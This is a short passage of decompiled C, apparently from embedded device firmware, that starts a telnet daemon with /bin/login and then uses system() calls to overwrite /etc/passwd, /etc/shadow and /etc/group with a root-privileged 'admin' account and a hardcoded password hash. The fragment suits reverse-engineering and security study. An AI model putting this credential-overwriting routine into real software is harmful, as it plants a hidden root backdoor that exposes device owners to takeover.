 v11[0] = (int)"utelnetd";
v11[7] = (int)v3;
v11[2] = (int)"-i";
v11[4] = (int)"-l";
v11[5] = (int)"/bin/login";
v11[1] = (int)"-d";
v11[3] = (int)v2;
v11[6] = (int)"-p";
v11[8] = 0;
v4 = v11;
LABEL_9:
v5 = eval(v4, ">/dev/console", 0, 0);
snprintf(v12, 0xFEu, "echo admin:x:0:0:,,,:/:/bin/sh > /etc/passwd");
system(v12);
snprintf(v12, 0xFEu, "echo 'admin:$1$aUzX1IiE$x2rSbqyggRaYAJgSRJ9uC.:15880:0:99999:7:::' > /etc/shadow");
system(v12);
snprintf(v12, 0xFEu, "echo admin:x:0: > /etc/group");
system(v12);
return v5;
}
}
else
{